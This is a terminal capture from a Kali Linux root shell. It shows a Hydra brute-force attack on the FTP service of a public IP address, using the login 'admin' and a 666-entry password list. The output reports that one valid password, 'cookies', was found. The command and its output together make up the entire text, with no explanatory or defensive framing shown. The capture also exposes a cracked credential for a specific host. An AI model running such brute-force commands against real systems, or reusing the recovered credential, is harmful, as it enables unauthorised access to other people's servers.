 root@kali:~# hydra 52.17.165.245 ftp -l admin -P /root/Desktop/kublaiBADPASSWORDS.list
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organiz
ations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-03-30 11:29:09
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a
previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 666 login tries (l:1/p:666), ~42 tries per
task
[DATA] attacking ftp://52.17.165.245:21/
[STATUS] 96.00 tries/min, 96 tries in 00:01h, 570 to do in 00:06h, 16 active
[STATUS] 85.67 tries/min, 257 tries in 00:03h, 409 to do in 00:05h, 16 active
[21][ftp] host: 52.17.165.245   login: admin   password: cookies
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2019-03-30 11:36:07